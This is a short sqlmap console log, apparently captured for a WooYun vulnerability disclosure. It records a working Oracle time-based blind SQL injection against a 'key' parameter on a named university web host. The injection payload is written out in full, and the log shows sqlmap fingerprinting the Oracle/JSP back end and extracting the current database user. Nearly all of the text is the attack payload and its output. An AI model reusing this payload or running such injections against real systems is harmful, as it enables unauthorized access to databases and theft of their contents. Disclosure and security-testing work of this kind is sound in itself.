 Sqlmap 1.0
Title: Oracle AND time-based blind
Payload: key=1' AND 8657=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(115)||CHR(6
5)||CHR(113),5) AND 'WMIF'='WMIF
---
[09:36:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:36:49] [INFO] fetching current user
[09:36:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:37:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
E
[09:37:11] [INFO] adjusting time delay to 2 seconds due to good response times
COLOGYNEW
current user: 'ECOLOGYNEW'
[09:38:22] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\oa.yangtzeu.edu.cn'
[*] shutting down at 09:38:22
C:\Python27\sqlmap1.0>
www.wooyun.org